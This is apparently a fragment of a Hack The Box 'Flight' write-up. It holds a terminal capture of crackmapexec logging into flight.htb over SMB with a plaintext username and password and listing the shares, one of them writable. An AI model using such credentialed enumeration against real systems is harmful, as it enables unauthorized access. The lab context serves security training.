 └─$ crackmapexec smb flight.htb -u S.Moon -p 'S@Ss!K@*t13' --shares
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB flight.htb 445 G0 [+] Enumerated shares
SMB flight.htb 445 G0 Share Permissions Remark
File System
SMB flight.htb 445 G0 ----- ----------- ------
SMB flight.htb 445 G0 ADMIN$ Remote Admin
SMB flight.htb 445 G0 C$ Default share
SMB flight.htb 445 G0 IPC$ READ Remote IPC
SMB flight.htb 445 G0 NETLOGON READ Logon server share
SMB flight.htb 445 G0 Shared READ,WRITE
Home
SMB flight.htb 445 G0 SYSVOL READ Logon server share
SMB flight.htb 445 G0 Users READ
SMB flight.htb 445 G0 Web READ